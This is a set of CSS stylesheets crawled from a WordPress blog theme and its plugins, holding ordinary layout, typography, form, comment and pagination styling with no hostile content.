.social-share a {
	margin: 0 7px 0 0;
}

.prevnextpage {
	text-align: center;
}

p.the-category {
	font-size: 94%;
}
p.the-category a {
	font-style: italic;
}

/* Typography */

.storycontent h1,
.storycontent h2,
.storycontent h3,
.storycontent h4,
.storycontent h5,
.storycontent h6 {
	letter-spacing: 0.025em;
}
.storycontent h1 {
	font-size: 155%;
}
.storycontent h2 {
	font-size: 140%;
}
.storycontent h3 {
	font-size: 120%;
}
.storycontent h4 {
	font-size: 110%;
}
.storycontent h5 {
	font-size: 100%;
}
.storycontent h6 {
	font-size: 94%;
}

/* Content Style */

.featured-thumbnail-full .aligncenter {
	margin: 1em auto;
}
.style-excerpt, .style-full {
	margin-bottom: 1em;
}
h2 .date, h2 .the-category {
	line-height: 160%;
}

/* Content Style List */

.style-list {
	margin: 1em 0;
}
.style-list .featured-thumbnail {
	float: left;
	width: 40%;
	max-width: 300px;
	overflow: hidden;
	position: relative;
}
.style-list .featured-thumbnail-full-width {
	max-height: 200px;
	padding: 0;
}
.style-list .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
	margin: 1em 0;
}
.style-list .featured-thumbnail-inner {
	width: 90%;
	margin-right: 10%;
}
.style-list h2 {
	font-size: 90%;
	letter-spacing: 0.1em;
	text-align: left;
	padding: 0;
	margin: 0.75em 0 1em 0;
	background: none;
}
.style-list .storycontent {
	float: left;
	width: 60%;
	margin: 0;
	font-size: 98%;
	letter-spacing: 0.035em;
	line-height: 165%;
}
.style-list .storycontent-full-width {
	width: 100%;
	float: none;
}
.style-list .read-more {
	float: none;
	text-align: left;
	margin: 1em 0;
	width: inherit;
}
.style-list h2 .date {
	text-transform: none;
}
.style-list h2 .the-category {
	display: inline;
}

/* Content Style Grid */

.style-grid {
	width: 46%;
	float: left;
	margin-top: 2em;
	margin-bottom: 1em;
	margin-left: 0;
	margin-right: 8%;
	padding: 0;
	display: block;
}
.two-row {
	width: 46%;
	margin-right: 8%;
}
.three-row {
	width: 32%;
	margin-right: 2%;
}
.last-in-row {
	margin-right: 0;
}
.style-grid .featured-thumbnail-full-width {
	padding: 0;
}
.style-grid .featured-thumbnail img {
	width: 100%;
	height: auto;
	display: block;
}
.style-grid h2 {
	font-size: 88%;
	letter-spacing: 0.1em;
	text-align: center;
	padding: 0;
	margin: 1em 0;
	background: none;
}
.style-grid h2 .grid-title,
.style-grid h2 .date {
	height: 2em;
	overflow: hidden;
	display: block;
}
.style-grid h2 .date {
	text-transform: none;
}
.style-grid h2 .the-category {
	display: inline;
}
.style-grid .storycontent {
	margin: 1em 0;
	font-size: 98%;
	letter-spacing: 0.035em;
	line-height: 165%;
	height: 150px;
	overflow: hidden;
	text-align: center;
}
.style-grid .read-more {
	width: 100%;
	float: none;
	margin: 1em 0;
	text-align: center;
}

/* Lists */

.storycontent ul, .storycontent ol {
	margin-left: 2em;
}
.storycontent ul li {
	list-style: disc;
	margin-left: 1.5em;
	padding-left: 1em;
}
.storycontent ol li {
	list-style: decimal;
	margin-left: 1.5em;
	padding-left: 1em;
}

/* Columns */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}
.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}
.one-third,
.two-sixths {
	width: 31.623931623931625%;
}
.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}
.one-fourth {
	width: 23.076923076923077%;
}
.three-fourths {
	width: 74.35897435897436%;
}
.one-sixth {
	width: 14.52991452991453%;
}
.five-sixths {
	width: 82.90598290598291%;
}
.first {
	clear: both;
	margin-left: 0;
}

/* Sidebar */

#sidebar img {
	max-width: 100%;
	height: auto;
}

#sidebar .widget h3.block-title {
	text-align: center;
	font-size: 14px;
}

.widget h3.block-title, #sidebar #searchform input[type=text]#s, #footer-instagram h3 {
	font-size: 98%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

#sidebar .widget {
	margin: 2em 0 3em 0;
}
#sidebar .widget-first {
	margin-top: 1.25em;
}
#sidebar .widget_codingbananas_socialbutton_widget {
	margin-bottom: 2em;
  width: 100%;
  text-align: center;
}

hr { 
    display: block;
    margin: 2em 0;
    border: solid 1px #84A49C;
    opacity: 0.1;
}

/* Search */

.widget_search .screen-reader-text {
	display: none;
}
.widget_search .search-field {
	border: 0;
	background-image: url(images/search1.png), url(images/search3.png), url(images/search2.png);
	background-repeat: no-repeat, repeat-x, no-repeat;
	background-position: 0 0, 50% 0, 100% 0;
	width: 100%;
	height: 50px;
	padding: 0 5%;
}
.widget_search .search-submit {
	display: none;
}

/* Post Tipography */

blockquote {
	margin-left: 3em;
	line-height: 180%;
	font-size: 100%;
	max-width: 800px;
}

/* Images */

.alignnone, .aligncenter, .alignleft, .alignright {
	max-width: 100%;
}
.alignnone {
	margin: 1.5em 0;
}
.aligncenter {
	margin: 1.5em auto;
	display: block;
	text-align: center;
}
.alignleft {
	float: left;
	margin: 0.75em 2em 0.75em 0;
}
.alignright {
	float: right;
	margin: 0.75em 0 0.75em 2em;
}
figcaption {
	text-align: center;
	font-size: 92%;
	opacity: 0.8;
}
.featured {
	width: 100%;
	height: auto;
	position: relative;
}
.featured-thumbnail-full {
	max-height: 300px;
	overflow: hidden;
	position: relative;
	display: block;
}
.no-thumb {
	background-color: #F2F2F2;
}

/* Pagination */

.pagination {
	font-size: 84%;
	text-transform: uppercase;
	text-align: center;
	margin: 1em 0;
}
.pagination ul li {
	display: inline;
	margin: 0 5px;
}
.pagination ul li.active {
	font-weight: 400;
}

/* Footer */

.per-row-1 {
	width: 100%;
	float: none;
}
.widget-first {
	margin-left: 0!important;
}
.widget-last {
	margin-right: 0!important;
}
#footer {
	background-color: #F2F2F2;
}
#footer-widgets {
	padding: 20px 0;
	font-size: 90%;
}
#footer-widgets h3.block-title {
	text-align: inherit;
}
#footer-instagram {
	position: relative;
	margin: -5px auto;
	text-align: center;
}
#footer-instagram h3 {
	padding: 10px 0;
	margin: 0.5em 0;
}
.feedFooter {
	margin: 0 auto;
}
#copyright {
	padding: 15px 0;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 0.05em;
	font-size: 12px;
}
.fleft {
	width: 50%;
	float: left;
	text-align: left;
}
.fright {
	width: 50%;
	float: right;
	text-align: right;
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/form.css?ver=6.8.3
body_size: 605
content:
/* Form CSS */

a:focus, textarea:focus, input:focus, button:focus, select:focus {
    outline: 0;
}

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px white inset;
}

input[type=text], input[type=email], input[type=url], input[type=password], input[type=search], button, select, textarea {
	color: #000;
    font-family: 'Roboto', sans-serif;
	font-size: 13px;
	letter-spacing: 0.025em;
	padding: 15px;
	box-sizing: border-box;
	border: 0;
    border-radius: 0;
    -webkit-appearance: none;
    -webkit-border-radius: 0;
	background-image: url(../../images/lineside.png), url(../../images/linetop.png), url(../../images/lineside.png), url(../../images/linetop.png);
	background-repeat: repeat-y, repeat-x, repeat-y, repeat-x;
	background-position: 0 0, 0 0, 100% 0, 0 100%;
}
select {
	background-color: #FFF;
	background-image: url(../../images/lineside.png), url(../../images/linetop.png), url(../../images/lineside.png), url(../../images/linetop.png), url(../../images/arrow-dropdown.png), url(../../images/arrow-dropdown.png);
	background-repeat: repeat-y, repeat-x, repeat-y, repeat-x, no-repeat, no-repeat;
	background-position: 0 0, 0 0, 100% 0, 0 100%, 92% 45%, 92% 55%;
	cursor: pointer;
}
input[type=text], input[type=email], input[type=url], input[type=password], input[type=search], textarea {
	width: 300px;
	max-width: 100%;
}
textarea {
	width: 500px;
}
input[type=submit], button, a.button,
#sidebar input[type=submit], #sidebar button {
	font-family: 'Oswald', sans-serif;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	cursor: pointer;
	border: 0;
	padding: 0;
	background-image: url(../../images/gold.png);
	background-repeat: no-repeat;
	background-color: transparent;
	width: 130px;
	height: 32px;
	border-radius: 0;
}
input[type=submit]:hover, button:hover {
	color: #FFF;
}
input::-webkit-input-placeholder {
	color: #000;
}
input::-moz-placeholder {
	color: #000;
}

/* WooCommerce */

.woocommerce input,
.woocommerce textarea {
	width: inherit;
}
.woocommerce input[type=submit],
.woocommerce button,
.woocommerce .summary button.single_add_to_cart_button,
.woocommerce a.button,
.woocommerce .shipping-calculator-form button[type=submit].button {
	background-image: url(../../images/chalk.png);
	background-repeat: repeat;
	width: inherit;
	padding-right: 20px;
	padding-left: 20px;
	color: #FFF;
}
.woocommerce a.button {
	height: inherit;
	padding-top: 4px;
	padding-bottom: 4px;
}

/* Contact Form 7 CSS */

div.wpcf7 {
	margin: 0;
	padding: 0;
}

div.wpcf7 label {
	font-size: 96%;
	display: block;
}

div.wpcf7-response-output {
	margin: 1em 0;
}

div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

.wpcf7-form-control-wrap {
	position: relative;
}

span.wpcf7-not-valid-tip {
	color: #B92944;
	font-size: 1em;
	display: block;
}

.use-floating-validation-tip span.wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #B92944;
	background: #FFF;
	padding: .2em .8em;
}

span.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
	content: " ";
}

.wpcf7-display-none {
	display: none;
}

div.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	background-image: url('../../images/ajax-loader.gif');
	width: 16px;
	height: 16px;
	border: none;
	padding: 0;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
	visibility: visible;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

div.wpcf7 .wpcf7-recaptcha iframe {
	margin-bottom: 0;
}

div.wpcf7 input[type="file"] {
	cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
	cursor: default;
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3
body_size: -82
content:
/* Prev Next Single Post */

.entry-nav {
	line-height: 140%;
}
.entry-nav .navigate-previous {
	width: 50%;
	float: left;
}
.entry-nav .navigate-next {
	width: 50%;
	float: right;
	text-align: right;
}
.entry-nav span, .entry-nav a {
	display: block;
	font-size: 90%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}
.entry-nav a {
	letter-spacing: 0;
	font-size: 90%;
	font-family: inherit;
	text-transform: none;
	font-weight: 300;
}

/* Related Posts */

.related-posts {
	position: relative;
	margin: 1em -1% 2em -1%;
}
.related-posts .related-content {
	width: 31%;
	float: left;
	margin: 0 1%;
	text-align: center;
	line-height: 155%;
}
.related-posts .related-content img {
	display: block;
	width: 100%;
	height: auto;
	opacity: 1;
	transition: opacity .25s ease-in-out;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
}
.related-posts .related-content img:hover {
	opacity: 0.6;
}
.related-posts h3 {
	margin: 1em;
	display: block;
	font-size: 80%;
	line-height: 170%;
	font-weight: 300;
	letter-spacing: 0.025em;
	text-transform: uppercase;
}

/* Post Signature */

.postsig {
	margin: 20px 0;
}
	

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/comments.css?ver=6.8.3
body_size: 167
content:
.comments li {
	padding: 10px 0;
	font-size: 96%;
}
.thecomment {
	border-bottom: solid 1px #F5F5F5;
	padding: 5px 0 20px 0;
}
.thecomment p {
	margin: 0.5em 0;
}
.thecomment .author-img {
	width: 6.667%;
	float: left;
	margin: 5px 3.333% 0 0;
}
.thecomment .author-img img {
	width: 100%;
	height: auto;
}
.thecomment .comment-text {
	overflow: hidden;
	width: 90%;
	float: left;
}
.thecomment p.author-name {
	text-transform: capitalize;
	margin-top: 0;
}
.thecomment p.author-name span {
	font-size: 90%;
	text-transform: lowercase;
}
.thecomment .comment-text .reply a {
	font-family: Verdana;
	background: #DEDEDE;
	color: #FFF;
	padding: 0 8px;
	font-size: 10px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	display: inline-block;
	opacity: 1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
}
.thecomment .comment-text .reply a:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	transition: opacity 0.3s ease-in-out;
}

ul.children { margin: 0 0 0 10%; }
ul.children li.thecomment { margin: 0 0 8px 0; }

h3#reply-title {
	text-align: left;
	background: none;
	margin: 0.5em 0;
	padding: 0;
}
h3#reply-title small {
	margin-left: 20px;
}

.comment-respond {
	width: 100%;
	max-width: 400px;
}
.comment-respond label {
	display: block;
	font-size: 96%;
}
.comment-respond input[type=text], .comment-respond input[type=email], .comment-respond input[type=url],
.comment-respond textarea {
	width: 100%;
	background-image: url(../../images/lineside.png), url(../../images/linetop.png), url(../../images/lineside.png), url(../../images/linetop.png);
	background-repeat: repeat-y, repeat-x, repeat-y, repeat-x;
	background-position: 0 0, 0 0, 100% 0, 0 100%;
	border: 0;
}
.comment-respond #submit {
	margin: 1em 0;
}
.comment-respond p {
	margin: 0.5em 0;
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/plugins/ban-user-by-ip/css/style.css
body_size: -146
content:
.bubi-list{
	width: 600px;
}
.bubi-c1{
	width: 200px;
	float: left;
	overflow: hidden;
}
.bubi-c2{
	width: 200px;
	float: left;
	overflow: hidden;
}
.bubi-c3{
	width: 200px;
	float: left;
	overflow: hidden;
}
.bubi-separator{
	width: 100%;
	border-top: 1px solid #DFDFDF;
	height: 10px;
	margin-top: 10px;
}
.bubi-head{
	color: #21759B;
}
.bubi-message{
	border: 1px solid #21759B;
	background-color: #eeeeee;
	color: #21759B;
	padding: 10px;
	width: 600px;
	text-align: center;
}
.bubi-red{
	color: #D54E21;
	font-weight: bold;
}

/* EASY FLOATING BOX */
.clearfix:after{
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden;
}
/* Hide from IE-mac /*/
* html .clearfix{1%;}
/* End hide from IE-mac */
/* EASY FLOATING BOX - END */
